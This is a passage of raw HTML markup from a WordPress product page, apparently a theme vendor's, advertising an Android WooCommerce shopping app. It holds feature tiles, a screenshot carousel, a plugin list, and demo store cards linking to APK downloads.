style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-22 hover-type-none"><img decoding="async" width="140" height="104" title="show" src="https://themes-coder.com/wp-content/uploads/2020/12/show.png" alt class="img-responsive wp-image-19280"/></span></div></div><div class="fusion-text fusion-text-26" style="--awb-content-alignment:center;"><p>App side Bar</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-22 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-box-shadow:0px 0px 5px 2px #cccccc;;--awb-border-color:#699ff8;--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );" data-animationType="slideInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:8px;--awb-margin-left:0px;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-23 hover-type-none"><img decoding="async" width="140" height="104" title="zdfsgfv" src="https://themes-coder.com/wp-content/uploads/2020/12/zdfsgfv.png" alt class="img-responsive wp-image-19284"/></span></div></div><div class="fusion-text fusion-text-27" style="--awb-content-alignment:center;"><p>Cash Management</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div id="screens" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:80px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-text-color:#ffffff;--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><strong><span style="color: #975f95;">Application</span> <span style="color: #a4c639;">Screens</span></strong></h1></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-text fusion-text-28">		
		<div class="wpamc-carousel-wrap wpamc-row-clearfix">		
			<div id="wpamc-carousel-1" class="swiper-container wpamc-swiper-carousel-wrapper">				
				<div class="swiper-wrapper wpamc-swiper-carousel">					
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.37-PM-1.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.37-PM-2.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.37-PM.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.38-PM.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.39-PM-1.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.39-PM.png" alt="slider image" />
								
						</div>
											
						<div class="amc-slide swiper-slide swiper-slide" style="width:273px">						 	
															<img decoding="async" src="https://themes-coder.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-19-at-12.37.40-PM.png" alt="slider image" />
								
						</div>
										 
				</div>				
				<div class="wpamc-carousel-conf">{"pagination":"false","pagination_type":"bullets","speed":"1000","autoplay":"true","autoplay_speed":"1000","auto_stop":"false","loop":"true"}</div><!-- end of-slider-conf -->
									<div class="player-overlay"><img decoding="async" src="https://themes-coder.com/wp-content/plugins/app-mockups-carousel//assets/images/iphone-black.png" /></div>
					        
		        <!-- Add Arrows -->
		        			</div><!-- end .msacwl-carousel -->
		</div><!-- end .msacwl-carousel-wrap -->
	
</div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f4eef3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><span style="color: #9b5c8f;">Plugin</span> <span style="color: #a4c639;">Screenshot</span></h1></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-23 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:right;margin-top:10px;margin-bottom:10px;width:100%;max-width:30%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#a4c639;border-color:#a4c639;border-top-width:3px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-24 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-top:10px;margin-bottom:10px;width:100%;max-width:30%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#9b5c8f;border-color:#9b5c8f;border-top-width:3px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-25 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-29" style="--awb-font-size:20px;--awb-text-color:#000000;"><p>App Comes with wordpress plugins to manage active applications from backend.</p>
<p>Along with Android Ecommerce, we have integrated various modern day frequently used plugins like Json Api, Woocommerce, WooCommerce Multilingual (wpml), WooCommerce Points and Rewards, WooCommerce Currency Switcher, AfterShip – WooCommerce Tracking, WC Vendors Marketplace, Dokan (multi-vendor plugin),WP User Avatar to add maximum value in the product and literally to make it your one stop shop.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-26 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:350px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-24 hover-type-none"><img decoding="async" width="598" height="579" title="NoPath &#8211; Copy (10)" src="https://themes-coder.com/wp-content/uploads/2020/11/NoPath-Copy-10.png" alt class="img-responsive wp-image-18652" srcset="https://themes-coder.com/wp-content/uploads/2020/11/NoPath-Copy-10-200x194.png 200w, https://themes-coder.com/wp-content/uploads/2020/11/NoPath-Copy-10-400x387.png 400w, https://themes-coder.com/wp-content/uploads/2020/11/NoPath-Copy-10.png 598w" sizes="(max-width: 800px) 100vw, 598px" /></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div id="demos" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:80px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#4e8ef7;--awb-background-image:url(&quot;https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-1-scaled.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" id="demo_area" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-text-color:#ffffff;--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><strong>Demos</strong></h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ffffff;border-color:#ffffff;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five fusion-animated" style="--awb-text-color:#ffffff;--awb-margin-bottom:15px;--awb-sep-color:#a0ce4e;--awb-font-size:20px;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:20;--minFontSize:20;line-height:1.38;">Have a look at the product yourself and you&#8217;ll understand what we are talking about</h5></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-27 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Default Store</h2></div><div class="fusion-text fusion-text-30" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your eCommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-25 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-tc-shop.apk" target="_blank" aria-label="and_woo_demo (1)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-1.png" alt class="img-responsive wp-image-19792" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-1-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-1.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-26 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-tc-shop.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-28 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Grocery Store</h2></div><div class="fusion-text fusion-text-31" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your eCommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-27 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signed-tc-grocery.apk" target="_blank" aria-label="and_woo_demo (8)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-8.png" alt class="img-responsive wp-image-19799" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-8-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-8.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-28 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signed-tc-grocery.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-29 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Vendor Store</h2></div><div class="fusion-text fusion-text-32" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your eCommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-29 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-vendor.apk" target="_blank" aria-label="and_woo_demo (3)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-3.png" alt class="img-responsive wp-image-19794" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-3-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-3.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-30 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-vendor.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-30 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Virtual Store</h2></div><div class="fusion-text fusion-text-33" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your ecommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-31 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signed-tc-virtual.apk" target="_blank" aria-label="and_woo_demo (2)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-2.png" alt class="img-responsive wp-image-19793" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-2-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-2.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-32 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signed-tc-virtual.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-31 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Dokan Store</h2></div><div 